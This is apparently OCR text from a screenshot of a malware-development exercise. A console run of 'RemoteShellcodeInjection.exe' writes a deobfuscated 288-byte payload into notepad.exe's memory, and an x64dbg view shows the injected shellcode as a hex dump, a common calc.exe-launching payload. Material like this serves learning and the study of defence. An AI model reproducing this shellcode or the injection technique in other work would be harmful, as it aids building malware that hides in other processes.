 C:\Windows\System32\cmd.exe - RemoteShellcodeInjection.exe notepad.exe
C:\Users\0x4de1\Desktop\MalDevProjects\RemoteShellcodeInjection\x64\Debug>RemoteShellcodeInjection.exe notepad.exe
[i] Searching For Process ID of "notepad.exe" ... [i] DONE
[i] Found Target Process PID : 3788
[i] Press <ENTER> to Convert ...
[i] DONE
[i] Deobfuscated Payload at : 0x0000023331DC2C10 of Size : 288
[i] Allocated Memory at : 0x000001B6466D0000
[i] Press <ENTER> to write Shellcode ...
[i] Successfully Written 288 Bytes
[i] Press <Enter to Run ... >
notepad.exe - PID: 3788 - Thread: 8696 - x64dbg
File View Debug Tracing Plugins Favourites Options Help Jun 10 2023 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source Referen
000001B6466D0000 0000 add byte ptr ds:[rax],al
000001B6466D0002 0000 add byte ptr ds:[rax],al
000001B6466D0004 0000 add byte ptr ds:[rax],al
000001B6466D0006 0000 add byte ptr ds:[rax],al
000001B6466D0008 0000 add byte ptr ds:[rax],al
000001B6466D000A 0000 add byte ptr ds:[rax],al
000001B6466D000C 0000 add byte ptr ds:[rax],al
000001B6466D000E 0000 add byte ptr ds:[rax],al
000001B6466D0010 0000 add byte ptr ds:[rax],al
000001B6466D0012 0000 add byte ptr ds:[rax],al
000001B6466D0014 0000 add byte ptr ds:[rax],al
000001B6466D0016 0000 add byte ptr ds:[rax],al
000001B6466D0018 0000 add byte ptr ds:[rax],al
000001B6466D001A 0000 add byte ptr ds:[rax],al
000001B6466D001C 0000 add byte ptr ds:[rax],al
000001B6466D001E 0000 add byte ptr ds:[rax],al
000001B6466D0020 0000 add byte ptr ds:[rax],al
byte ptr ds:[rax]=[1D5 L'Ǖ']=???
al=D5 'Õ'
000001B6466D0000
Hide FPU
RAX 00000000000001D5 L'Ǖ'
RBX 000001B641AB2680
RCX 0000000000000074 't'
RDX 000001B641AB2300
RBP 0000000000000000
RSP 0000003FC358F4A8
RSI 000001B641A954C0
Default (x64 f. 5 Unlocked
1: rcx 0000000000000074 00000000
2: rdx 000001B641AB2300 000001B6
3: r8 000000000000011F 00000000
4: r9 000000000000011F 00000000
5: [rsp+28] 0000003FC358F6F8 000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1
Address Hex ASCII
000001B6466D0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
000001B6466D0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
000001B6466D0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
000001B6466D0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
000001B6466D0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
000001B6466D0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
000001B6466D0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
000001B6466D0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
000001B6466D0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
000001B6466D0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
000001B6466D00A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
000001B6466D00B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
000001B6466D00C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
000001B6466D00D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
000001B6466D00E0 6F 87 FF D5 BB F0 B5 A2 56 41 BA A6 95 BD 9D FF o.ÿÕ»ðµ¢VAº¦.½.ÿ
000001B6466D00F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
000001B6466D0100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 2E .roj.YA.ÚÿÕcalc.
000001B6466D0110 65 78 65 00 90 90 90 90 90 90 90 90 90 90 90 90 exe.............
000001B6466D0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D01A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D01B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D01C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D01D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000001B6466D01E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000003FC350FB68 00007FFDB7BBD407 return to nt
0000003FC350FB70 0000000000010002
0000003FC350FB78 0000000000000001
0000003FC350FB80 000001B600000001
0000003FC350FB88 000001B641AB2250
0000003FC350FB90 0000003FC350FDB8
0000003FC350FB98 0000003FC350FBA1
0000003FC350FBA0 0000000101010101
0000003FC350FBA8 0000000000000000
0000003FC350FBB0 0000001000000000
0000003FC350FBB8 0000000000000000
0000003FC350FBC0 000001B641A954C0
0000003FC350FBC8 0000003FC3756000
0000003FC350FBD0 000001B641A954C0
0000003FC350FBD8 000001B641AB1ED0
0000003FC350FBE0 0000000000000000
0000003FC350FBE8 000001B641AB1E40
0000003FC350FBF0 0000000000000000
0000003FC350FBF8 0000000000000000
0000003FC350FC00 0000000000000000
0000003FC350FC08 000001B641A92F88
0000003FC350FC10 0030000000000000
0000003FC350FC18 0000000000000000
0000003FC350FC20 0000000000000000
0000003FC350FC28 0000000000000000
0000003FC350FC30 0000000000000074
0000003FC350FC38 0000000000000074
0000003FC350FC40 0000000000000000
0000003FC350FC48 0000000000000000
0000003FC350FC50 0000000000000000
0000003FC350FC58 0000000000000000
0000003FC350FC60 0000000000000000
0000003FC350FC68 0000000000000000
0000003FC350FC70 0000000000000000
0000003FC350FC78 0000003FC3759000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default